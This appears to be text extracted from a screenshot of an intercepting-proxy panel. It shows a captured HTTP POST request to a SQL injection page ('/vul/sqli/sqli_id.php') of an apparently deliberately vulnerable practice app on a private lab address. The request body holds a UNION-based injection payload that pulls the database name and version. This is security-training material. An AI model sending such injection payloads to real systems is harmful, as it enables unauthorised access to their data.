 美化 Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.11.128:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.11.128:8000
10 Connection: keep-alive
11 Referer: http://192.168.11.128:8000/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=u3qj0j6qbmqch227ub1t2tsmfh
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select database(),version()&submit=%E6%9F%A5%E8%AF%A2